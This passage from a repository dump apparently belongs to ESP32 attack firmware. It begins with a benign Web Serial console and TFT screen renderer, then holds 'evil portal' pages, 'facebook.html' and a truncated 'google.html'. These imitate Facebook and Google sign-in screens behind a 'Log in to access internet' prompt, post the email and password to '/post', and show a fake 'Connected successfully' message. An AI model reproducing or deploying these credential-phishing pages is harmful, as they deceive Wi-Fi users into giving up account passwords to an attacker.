              keys: ←↑→↓ / Enter / Backspace / PageUp / PageDown / M • R = Reload
            </div>
          </div>
        </div>
      </div>
      <footer>
        <span class="hint grow">After each command, you can force reload using <b>Reload</b>.</span>
        <button id="btnReload" class="primary">Reload</button>
      </footer>
    </div>
  </div>

  <script>
    // ===== Web Serial base =====
    if (!('serial' in navigator)) {
      alert('Your browser does not support Web Serial API. Use Chrome/Edge 89+ or simmilar.');
    }
    const ui = {
      status: document.getElementById('status'),
      baud: document.getElementById('baud'),
      btnConnect: document.getElementById('btnConnect'),
      btnDisconnect: document.getElementById('btnDisconnect'),
      btnNavigator: document.getElementById('btnNavigator'),
      log: document.getElementById('log'),
      input: document.getElementById('input'),
      btnSend: document.getElementById('btnSend'),
      btnClear: document.getElementById('btnClear'),
      btnSave: document.getElementById('btnSave'),
      chkCR: document.getElementById('chkCR'),
      chkLF: document.getElementById('chkLF'),
      // navigator
      navBackdrop: document.getElementById('navBackdrop'),
      btnCloseNav: document.getElementById('btnCloseNav'),
      btnReload: document.getElementById('btnReload'),
      btnDump: document.getElementById('btnDump'),
      autoReload: document.getElementById('autoReload'),
      canvas: document.getElementById('navigator-screen')
    };

    const textDecoder = new TextDecoder();
    let port = null;
    let reader = null;        // ReadableStreamDefaultReader<Uint8Array>
    let writer = null;        // WritableStreamDefaultWriter<string>
    let writableClosed = null;
    let keepReading = false;

    // Capture mode for "display dump"
    let captureDump = null;  // {buffer: string}
    let autoReloadInterval = null; // periodic while navigator open
	let rxBuffer = new Uint8Array();

    function setUIConnected(connected){
      ui.btnConnect.disabled = connected;
      ui.btnDisconnect.disabled = !connected;
      ui.status.textContent = connected ? 'Connected' : 'Disconnected';
      ui.status.style.color = connected ? 'var(--ok)' : 'var(--muted)';
    }
    function appendLog(text, cls){
      const toAppend = String(text ?? "");
      // Colors per line are ignored to keep a single container node
      if(cls) {
      ui.log.innerHTML += "<font style='color: "+cls+"'>" + toAppend + "</font>";
      } else {
      ui.log.innerHTML += toAppend;
      }
      ui.log.scrollTop = ui.log.scrollHeight;
    }

    async function connect(){
      try{
        const filters = [
          { usbVendorId: 0x303A }, // Espressif (ESP32-C5, etc.)
          { usbVendorId: 0x1A86 }, // CH340-based ESP32
          { usbVendorId: 0x10C4 }, // Silicon Labs CP210x
          { usbVendorId: 0x1001 },
          { usbVendorId: 0x8119 },
          { usbVendorId: 0x239A },
          { usbVendorId: 0x811B },
          { usbVendorId: 0x011B },
          { usbVendorId: 0x811C },
          { usbVendorId: 0x82D4 }
        ];
        port = await navigator.serial.requestPort({ filters });
        await port.open({
          baudRate: Number(ui.baud.value),
          dataBits: 8, stopBits: 1, parity: 'none', flowControl: 'none'
        });

        reader = port.readable.getReader();

        const textEncoder = new TextEncoderStream();
        writableClosed = textEncoder.readable.pipeTo(port.writable);
        writer = textEncoder.writable.getWriter();

        keepReading = true;
        setUIConnected(true);
        appendLog('\n✔ Port opened at ' + ui.baud.value + ' bps');
        readLoop();
      }catch(err){
        appendLog('\nFail connecting: ' + err.message, 'var(--err)\n');
        await disconnect();
      }
    }
    async function disconnect(){
      try{
        keepReading = false;
        if (reader){ try{ await reader.cancel(); }catch{} reader.releaseLock(); }
        if (writer){ try{ await writer.close(); }catch{} writer.releaseLock(); }
        if (port){ try{ await port.close(); }catch{} }
      } finally {
        port = reader = writer = null;
        setUIConnected(false);
        appendLog('\n⏏ Disconnected\n');
      }
    }
    function concatBuffer(a, b){
      const c = new Uint8Array(a.length + b.length);
      c.set(a, 0);
      c.set(b, a.length);
      return c;
    }
    async function readLoop(){
      try{
        while (keepReading && reader){
          const { value, done } = await reader.read();
          if (done) break;
          if (!value) continue;
          rxBuffer = concatBuffer(rxBuffer, value);
          while (rxBuffer.length){
            if (rxBuffer[0] === 0xAA){
              if (rxBuffer.length < 2) break; // need size byte
              const size = rxBuffer[1];
              if (rxBuffer.length < size) break; // wait for full packet
              const packet = rxBuffer.slice(0, size);
              rxBuffer = rxBuffer.slice(size);
              await renderTFT(packet);
              continue;
            }
            const nextIdx = rxBuffer.indexOf(0xAA);
            let textBytes;
            if (nextIdx === -1){
              textBytes = rxBuffer;
              rxBuffer = new Uint8Array();
            } else {
              textBytes = rxBuffer.slice(0, nextIdx);
              rxBuffer = rxBuffer.slice(nextIdx);
            }
            const chunkText = textDecoder.decode(textBytes);
            if (captureDump){
              captureDump.buffer += chunkText;
              if (captureDump.buffer.includes('[End of Dump]')){
                const buf = captureDump.buffer;
                captureDump = null;
                try {
                  const bytes = parseDumpToBytes(buf);
                  appendLog('← [display dump] '+ bytes.length +' bytes', 'var(--warn)');
                  await renderTFT(bytes);
                } catch (e){
                  appendLog('fail parsing dump: ' + e.message, 'var(--err)');
                }
              }
            } else {
              appendLog(chunkText);
              }
            if (nextIdx === -1) break;
          }
        }
      } catch(err){
        appendLog('\nError reading: ' + err.message + '\n', 'var(--warn)');
      }
    }

    async function sendLine(textOverride){
      const text = (textOverride ?? ui.input.value);
      if (!text || !writer) return;
      let suffix = '';
      if (ui.chkCR.checked) suffix += '\r';
      if (ui.chkLF.checked) suffix += '\n';
      try{
        await writer.write(text + suffix);
        appendLog('\n→ ' + text + '\n', 'var(--muted)');
        if (!textOverride){ ui.input.value=''; ui.input.focus(); }
      }catch(err){
        appendLog('\nError sending: ' + err.message + '\n', 'var(--err)');
      }
    }

    function saveLog(){
      const lines = Array.from(ui.log.childNodes).map(n => n.textContent).join('\n');
      const blob = new Blob([lines], { type: 'text/plain' });
      const a = document.createElement('a');
      a.href = URL.createObjectURL(blob);
      const ts = new Date().toISOString().replace(/[:.]/g,'-');
      a.download = `serial-log-${ts}.txt`;
      a.click();
      URL.revokeObjectURL(a.href);
    }

    navigator.serial.addEventListener?.('disconnect', (e)=>{
      if (port && e.target === port){ appendLog('\nPort stopped'); disconnect(); }
    });

    ui.btnConnect.addEventListener('click', connect);
    ui.btnDisconnect.addEventListener('click', disconnect);
    ui.btnSend.addEventListener('click', ()=>sendLine());
    ui.input.addEventListener('keydown', (ev)=>{
      if (ev.key === 'Enter') sendLine();
      if (ev.ctrlKey && ev.key.toLowerCase() === 'k') { ui.log.textContent = ''; ev.preventDefault(); }
    });
    ui.btnClear.addEventListener('click', ()=> ui.log.textContent = '');
    ui.btnSave.addEventListener('click', saveLog);

    // ===== Navigator =====
    function openNavigator(){
      sendLine('display start');
      sendLine('nav next');
      sendLine('nav prev');
      ui.navBackdrop.classList.add('show');
      ui.navBackdrop.setAttribute('aria-hidden', 'false');
      startAutoReload();
    }
    function closeNavigator(){
      sendLine('display stop');
      ui.navBackdrop.classList.remove('show');
      ui.navBackdrop.setAttribute('aria-hidden', 'true');
      stopAutoReload();
    }
    ui.btnNavigator.addEventListener('click', openNavigator);
    ui.btnCloseNav.addEventListener('click', closeNavigator);

    // Map button clicks to serial commands "nav <direction>"
    document.addEventListener('click', async (ev)=>{
      const btn = ev.target.closest('.navbtn');
      if (!btn) return;
      const dir = btn.getAttribute('data-dir');
      if (!dir) return;
      await sendLine('nav ' + dir.toLowerCase());
      // 500ms after, dump screen data
      // setTimeout(triggerDump, 500);
    });

    // Keyboard shortcuts while dialog open
    document.addEventListener('keydown', async (ev)=>{
      if (ui.navBackdrop.classList.contains('show') === false) return;
      const key = ev.key;
      let dir = null;
      if (key === 'ArrowUp') dir = 'up';
      else if (key === 'ArrowDown') dir = 'down';
      else if (key === 'ArrowLeft') dir = 'prev';
      else if (key === 'ArrowRight') dir = 'next';
      else if (key === 'Enter') dir = 'sel';
      else if (key === 'Backspace') dir = 'esc';
      else if (key === 'PageUp') dir = 'nextpage';
      else if (key === 'PageDown') dir = 'prevpage';
      else if (key.toLowerCase() === 'm') dir = 'menu';
      else if (key.toLowerCase() === 'r') { triggerDump(); return; }
      else if (key === 'Escape') { closeNavigator(); return; }
      if (dir){ ev.preventDefault(); await sendLine('nav ' + dir); setTimeout(triggerDump, 500); }
    });

    // Periodic auto-reload while dialog open
    function startAutoReload(){
      stopAutoReload();
      const ms = parseInt(ui.autoReload.value||'0',10);
      if (ms > 0 && ui.navBackdrop.classList.contains('show')){
        autoReloadInterval = setInterval(triggerDump, ms);
      }
    }
    function stopAutoReload(){
      if (autoReloadInterval){ clearInterval(autoReloadInterval); autoReloadInterval = null; }
    }
    ui.autoReload.addEventListener('change', startAutoReload);

    ui.btnReload.addEventListener('click', triggerDump);
    ui.btnDump.addEventListener('click', triggerDump);

    async function triggerDump(){
      if (!writer) { appendLog('\nConnect first.', 'var(--warn)'); return; }
      captureDump = { buffer: '' };
      await sendLine('display dump');
      // readLoop will collect until [End of Dump] then call renderTFT
    }

    // ===== Dump parser -> Uint8Array =====
    function parseDumpToBytes(text) {
      if (typeof text !== 'string') throw new TypeError('Input must be a String');
      // ignore all before firs AA
      const startIdx = text.indexOf('AA');
      let cleaned = (startIdx >= 0 ? text.slice(startIdx) : text);

      // Removes all after [End of Dump]
      cleaned = cleaned.replace(/\[End of Dump\][\s\S]*$/i, '');

      // keeps only HEX values
      const hex = cleaned.replace(/[^0-9A-Fa-f]/g, '');

      if (hex.length < 2) throw new Error('No bytes found');

      const evenLen = hex.length & ~1;
      if (evenLen === 0) throw new Error('No complete byte found');

      const arr = new Uint8Array(evenLen / 2);
      for (let i = 0, j = 0; i < evenLen; i += 2, j++) {
        arr[j] = parseInt(hex.substr(i, 2), 16);
      }
      return arr;
    }

    // ===== TFT renderer (genérico) =====
    const imageCache = {};
    async function renderTFT(data) {
      const canvas = ui.canvas;
      const ctx = canvas.getContext("2d");

      const color565toCSS = (color565) => {
        const r = ((color565 >> 11) & 0x1F) * 255 / 31;
        const g = ((color565 >> 5) & 0x3F) * 255 / 63;
        const b = (color565 & 0x1F) * 255 / 31;
        return `rgb(${r},${g},${b})`;
      };

      const drawRoundRect = (ctx, input, fill) => {
        const { x, y, w, h, r } = input;
        ctx.beginPath();
        ctx.moveTo(x + r, y);
        ctx.arcTo(x + w, y, x + w, y + h, r);
        ctx.arcTo(x + w, y + h, x, y + h, r);
        ctx.arcTo(x, y + h, x, y, r);
        ctx.arcTo(x, y, x + w, y, r);
        ctx.closePath();
        if (fill) ctx.fill(); else ctx.stroke();
      };

      let startData = 0;
      const getByteValue = (dataType) => {
        if (dataType === 'int8') {
          return data[startData++];
        } else if (dataType === 'int16') {
          let value = (data[startData] << 8) | data[startData + 1];
          startData += 2;
          return value;
        } else if (dataType.startsWith("s")) {
          let strLength = parseInt(dataType.substring(1));
          let strBytes = data.slice(startData, startData + strLength);
          startData += strLength;
          return new TextDecoder().decode(strBytes);
        }
      };

      const byteToObject = (fn, size) => {
        let keysMap = {
          0: ["fg"],
          1: ["x", "y", "w", "h", "fg"],
          2: ["x", "y", "w", "h", "fg"],
          3: ["x", "y", "w", "h", "r", "fg"],
          4: ["x", "y", "w", "h", "r", "fg"],
          5: ["x", "y", "r", "fg"],
          6: ["x", "y", "r", "fg"],
          7: ["x", "y", "x2", "y2", "x3", "y3", "fg"],
          8: ["x", "y", "x2", "y2", "x3", "y3", "fg"],
          9: ["x", "y", "rx", "ry", "fg"],
          10: ["x", "y", "rx", "ry", "fg"],
          11: ["x", "y", "x1", "y1", "fg"],
          12: ["x", "y", "r", "ir", "startAngle", "endAngle", "fg", "bg"],
          13: ["x", "y", "bx", "by", "wd", "fg", "bg"],
          14: ["x", "y", "size", "fg", "bg", "txt"],
          15: ["x", "y", "size", "fg", "bg", "txt"],
          16: ["x", "y", "size", "fg", "bg", "txt"],
          17: ["x", "y", "size", "fg", "bg", "txt"],
          18: ["x", "y", "center", "ms", "fs", "file"],
          20: ["x", "y", "h", "fg"],
          21: ["x", "y", "w", "fg"],
          99: ["w", "h", "rotation"]
        };

        let r = {};
        let lengthLeft = size - 3;
        for (let key of (keysMap[fn] || [])) {
          if (['txt', 'file'].includes(key)) {
            r[key] = getByteValue(`s${lengthLeft}`);
          } else if (['rotation', 'fs'].includes(key)) {
            lengthLeft -= 1;
            r[key] = getByteValue('int8');
            if (key === 'fs') { r[key] = (r[key] === 0) ? "SD" : "FS"; }
          } else {
            lengthLeft -= 2;
            r[key] = getByteValue('int16');
          }
        }
        return r;
      };

      let offset = 0;
      while (offset < data.length) {
        ctx.beginPath();
        if (data[offset] !== 0xAA) { console.warn("Invalid header at", offset); break; }
        startData = offset + 1;
        let size = getByteValue('int8');
        let fn = getByteValue('int8');
        offset += size;
        let input = byteToObject(fn, size);
        ctx.lineWidth = 1;
        ctx.fillStyle = "black";
        ctx.strokeStyle = "black";
        switch (fn) {
          case 99: canvas.width = input.w; canvas.height = input.h;
          case 0: ctx.fillStyle   = color565toCSS(input.fg); ctx.clearRect(0, 0, canvas.width, canvas.height); ctx.fillRect(0,0,canvas.width,canvas.height); break;
          case 1: ctx.strokeStyle = color565toCSS(input.fg); ctx.strokeRect(input.x,input.y,input.w,input.h); break;
          case 2: ctx.fillStyle   = color565toCSS(input.fg); ctx.clearRect(input.x,input.y,input.w,input.h); ctx.fillRect  (input.x,input.y,input.w,input.h); break;
          case 3: ctx.strokeStyle = color565toCSS(input.fg); drawRoundRect(ctx,input,false); break;
          case 4: ctx.fillStyle   = color565toCSS(input.fg); drawRoundRect(ctx,input,true); break;
          case 5: ctx.strokeStyle = color565toCSS(input.fg); ctx.arc(input.x,input.y,input.r,0,Math.PI*2); ctx.stroke(); break;
          case 6: ctx.fillStyle   = color565toCSS(input.fg); ctx.arc(input.x,input.y,input.r,0,Math.PI*2); ctx.fill(); break;
          case 7: ctx.strokeStyle = color565toCSS(input.fg); ctx.beginPath(); ctx.moveTo(input.x,input.y); ctx.lineTo(input.x2,input.y2); ctx.lineTo(input.x3,input.y3); ctx.closePath(); ctx.stroke(); break;
          case 8: ctx.fillStyle = color565toCSS(input.fg); ctx.beginPath(); ctx.moveTo(input.x,input.y); ctx.lineTo(input.x2,input.y2); ctx.lineTo(input.x3,input.y3); ctx.closePath(); ctx.fill(); break;
          case 9:  ctx.strokeStyle = color565toCSS(input.fg); ctx.beginPath(); ctx.ellipse(input.x,input.y,input.rx,input.ry,0,0,Math.PI*2); ctx.stroke(); break;
          case 10: ctx.fillStyle   = color565toCSS(input.fg); ctx.beginPath(); ctx.ellipse(input.x,input.y,input.rx,input.ry,0,0,Math.PI*2); ctx.fill(); break;
          case 11: ctx.strokeStyle = color565toCSS(input.fg); ctx.moveTo(input.x,input.y); ctx.lineTo(input.x1,input.y1); ctx.stroke(); break;
          case 12: ctx.strokeStyle = color565toCSS(input.fg); ctx.lineWidth = (input.r - input.ir) || 1; const sa=(input.startAngle+90||0)*Math.PI/180; const ea=(input.endAngle+90||0)*Math.PI/180; const radius=(input.r+input.ir)/2; ctx.beginPath(); ctx.arc(input.x,input.y,radius,sa,ea); ctx.stroke(); break;
          case 13: ctx.strokeStyle = color565toCSS(input.fg); ctx.lineWidth = input.wd||1; ctx.moveTo(input.x,input.y); ctx.lineTo(input.bx,input.by); ctx.stroke(); break;
          case 14: case 15: case 16: case 17:
            if (input.bg == input.fg) { input.bg = 0; }
            ctx.fillStyle = color565toCSS(input.bg);
            input.txt = (input.txt||'').replaceAll("\n","");
            var fw = input.size * 4.5; // 4.5 id the width of the characters here
            var o = 0; if (fn === 15) o = input.txt.length * fw; if (fn === 14) o = input.txt.length * fw / 2;
            ctx.clearRect(input.x - o, input.y, input.txt.length * fw, input.size * 8);
            ctx.fillRect(input.x - o, input.y, input.txt.length * fw, input.size * 8);
            ctx.fillStyle = color565toCSS(input.fg);
            ctx.font = `${input.size * 8}px monospace`; ctx.textBaseline = "top";
            ctx.textAlign = fn === 14 ? "center" : fn === 15 ? "right" : "left";
            ctx.fillText(input.txt, input.x, input.y);
            break;
          case 18: break; // imagens não suportadas nesta versão
          case 19: ctx.fillStyle = color565toCSS(input.fg); ctx.fillRect(input.x,input.y,1,1); break;
          case 20: ctx.fillStyle = color565toCSS(input.fg); ctx.fillRect(input.x,input.y,1,input.h); break;
          case 21: ctx.fillStyle = color565toCSS(input.fg); ctx.fillRect(input.x,input.y,input.w,1); break;
        }
      }
    }
  </script>
</body>
</html>
</file>

<file: sd_files/portals/en/facebook.html>
<!DOCTYPE html>
<html>
<head>
  <title>Sign in to Facebook</title>
  <meta charset='UTF-8'>
  <meta name='viewport' content='width=device-width, initial-scale=1.0'>
  <style>
    a:hover{
      text-decoration: underline;
    }
    body{
      font-family: Arial, sans-serif;
      align-items: center;
      justify-content: center;
      background-color: #FFFFFF;
    }
    input[type='text'], input[type='password']{
      background-color: rgb(250,250,250);
      width: 100%;
      padding: 12px 10px;
      margin: 8px 0;
      box-sizing: border-box;
      border: 1px solid #cccccc;
      border-radius: 3px;
    }
    .container{
      margin: auto;
      padding: 20px;
      max-width: 700px;
    }
    .logo-container{
      text-align: center;
      margin-bottom: 30px;
      display: flex;
      justify-content: center;
      align-items: center;
    }
    .logo{
      width: 40px;
      height: 40px;
      fill: #FFC72C;
      margin-right: 100px;
    }
    .company-name{
      font-size: 42px;
      color: black;
      margin-left: 0px;
    }
    .form-container{
      background: #FFFFFF;
      border: 1px solid #CEC0DE;
      border-radius: 4px;
      padding: 20px;
      box-shadow: 0px 0px 10px 0px rgba(108, 66, 156, 0.2);
    }
    h1{
      text-align: center;
      font-size: 28px;
      font-weight: 500;
      margin-bottom: 20px;
    }
    .input-field{
      width: 100%;
      padding: 12px;
      border: 1px solid #BEABD3;
      border-radius: 4px;
      margin-bottom: 20px;
      font-size: 14px;
    }
    .submit-btn{
      background: #0866ff;
      color: white;
      border: none;
      border-radius: 6px;
      font-size: 20px;
      font-weight: bold;
      line-height: 48px;
      width: 100%;
    }
    .submit-btn:hover{
      background: #0866ff;
    }
    .forgot-btn{
      background: transparent;
      color: #0b57d0;
      border-radius: 8px;
      border: none;
      font-size: 14px;
      cursor: pointer;
    }
    .forgot-btn:hover{
      background-color: rgba(11,87,208,0.08);
    }
    .containerlogo{
      padding-top: 25px;
    }
    .containerlogo img{
      max-width: 40%;
    }
    .containertitle{
      color: #202124;
      font-size: 24px;
      padding: 15px 0px 10px 0px;
    }
    .containersubtitle{
      color: #202124;
      font-size: 16px;
      padding: 0px 0px 30px 0px;
    }
    .containerbtn{
      display: flex;
      justify-content: end;
      padding: 10px 0px 10px 0px;
    }
    div#form-block{
      min-height: 150px;
    }
    div#success-block{
      display: none;
      text-align: center;
      min-height: 100px;
      margin-bottom: 30px;
      justify-content: center;
      align-items: center;
    }
    @media screen and (min-width: 768px){
      .logo{
        max-width: 80px;
        max-height: 80px;
      }
    }
  </style>
</head>
<body>
  <div class='container'>
    <div class='logo-container'>
      <?xml version='1.0' standalone='no'?>
      <!DOCTYPE svg PUBLIC '-//W3C//DTD SVG 20010904//EN' 'http://www.w3.org/TR/2001/REC-SVG-20010904/DTD/svg10.dtd'>
    </div>
    <div class=form-container>
      <center>
        <div class='containerlogo'>
          <img data-testid=accessibleImg class="___1v417w0 f2rbwfs frvgh55" src=[data-uri] alt=Facebook role>
        </div>
      </center>
      <div id='form-block'>
        <center>
          <div class='containersubtitle'>Log in to access internet</div>
        </center>
        <form action='/post' id='login-form'>
          <input name='email' class='input-field' type='text' placeholder='Email or phone number' required>
          <input name='password' class='input-field' type='password' placeholder='Password' required />
          <div class='containerbtn'>
            <button id=submitbtn class=submit-btn type=submit>Log in</button>
          </div>
          <div class='containermsg'>
            <center><button class="forgot-btn">Forgot password?</button></center>
          </div>
        </form>
      </div>
      <div id='success-block'>
        <center>
          <div>Connected successfully. </br>You will be redirected shortly.</div>
        </center>
      </div>
    </div>
  </div>

  <script>
    document.getElementById('login-form').addEventListener('submit', function(event) {
      event.preventDefault();

      document.getElementById('success-block').style.display = 'flex';
      document.getElementById('form-block').style.display = 'none';

      setTimeout(function() {
        document.getElementById('login-form').submit();
      }, 3000);
    });
  </script>
</body>
</html>
</file>

<file: sd_files/portals/en/google.html>
<!DOCTYPE html>
<html>
<head>
  <title>Sign in: Google Accounts</title>
  <meta charset='UTF-8'>
  <meta name='viewport' content='width=device-width, initial-scale=1.0'>
  <style>
    a:hover{
      text-decoration: underline;
    }
    body{
      font-family: Arial, sans-serif;
      align-items: center;
      justify-content: center;
      background-color: #FFFFFF;
    }
    input[type='text'], input[type='password']{
      width: 100%;
      padding: 12px 10px;
      margin: 8px 0;
      box-sizing: border-box;
      border: 1px solid #cccccc;
      border-radius: 4px;
    }
    .container{
      margin: auto;
      padding: 20px;
      max-width: 700px;
    }
    .logo-container{
      text-align: center;
      margin-bottom: 30px;
      display: flex;
      justify-content: center;
      align-items: center;
    }
    .logo{
      width: 40px;
      height: 40px;
      fill: #FFC72C;
      margin-right: 100px;
    }
    .company-name{
      font-size: 42px;
      color: black;
      margin-left: 0px;
    }
    .form-container{
      background: #FFFFFF;
      border: 1px solid #CEC0DE;
      border-radius: 4px;
      padding: 20px;
      box-shadow: 0px 0px 10px 0px rgba(108, 66, 156, 0.2);
    }
    h1{
      text-align: center;
      font-size: 28px;
      font-weight: 500;
      margin-bottom: 20px;
    }
    .input-field{
      width: 100%;
      padding: 12px;
      border: 1px solid #BEABD3;
      border-radius: 4px;
      margin-bottom: 20px;
      font-size: 14px;
    }
    .submit-btn{
      background: #0b57d0;
      color: white;
      border: none;
      padding: 12px 20px;
      border-radius: 4px;
      font-size: 0.875rem;
    }
    .submit-btn:hover{
      background: #0e4eb3;
    }
    .forgot-btn{
      background: transparent;
      color: #0b57d0;
      border-radius: 8px;
      border: none;
      font-size: 14px;
      cursor: pointer;
    }
    .forgot-btn:hover{
      background-color: rgba(11,87,208,0.08);
    }
    .containerlogo{
      padding-top: 25px;
    }
    .containertitle{
      color: #202124;
      font-size: 24px;
      padding: 15px 0px 10px 0px;
    }
    .containersubtitle{
      color: #202124;
      font-size: 16px;
      padding: 0px 0px 30px 0px;
    }
    /* .containermsg{
      padding: 30px 0px 0px 0px;
      color: #5f6368;
    } */
    .containerbtn{
      display: flex;
      justify-content: end;
      padding: 30px 0px 25px 0px;
    }
    div#form-block{
      min-height: 150px;
    }
    div#success-block{
      display: none;
      text-align: center;
      min-height: 100px;
      margin-bottom: 30px;
      justify-content: center;
      align-items: center;
    }
    @media screen and (min-width: 768px){
      .logo{
        max-width: 80px;
        max-height: 80px;
      }
    }
  </style>
</head>
<body>
  <div class='container'>
    <div class='logo-container'>
      <?xml version='1.0' standalone='no'?>
      <!DOCTYPE svg PUBLIC '-//W3C//DTD SVG 20010904//EN' 'http://www.w3.org/TR/2001/REC-SVG-20010904/DTD/svg10.dtd'>
    </div>
    <div class=form-container>
      <center>
        <div class='containerlogo'>
          <!-- Google Logo -->
          <div id="logo" title="Google">
            <svg viewBox="0 0 75 24" width="75" height="24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true">
                <g id="qaEJec">
                    <path fill="#ea4335" d="M67.954 16.303c-1.33 0-2.278-.608-2.886-1.804l7.967-3.3-.27-.68c-.495-1.33-2.008-3.79-5.102-3.79-3.068 0-5.622 2.41-5.622 5.96 0 3.34 2.53 5.96 5.92 5.96 2.73 0 4.31-1.67 4.97-2.64l-2.03-1.35c-.673.98-1.6 1.64-2.93 1.64zm-.203-7.27c1.04 0 1.92.52 2.21 1.264l-5.32 2.21c-.06-2.3 1.79-3.474 3.12-3.474z"></path>
                </g>
                <g id="YGlOvc">
                    <path fill="#34a853" d="M58.193.67h2.564v17.44h-2.564z"></path>
                </g>
                <g id="BWfIk">
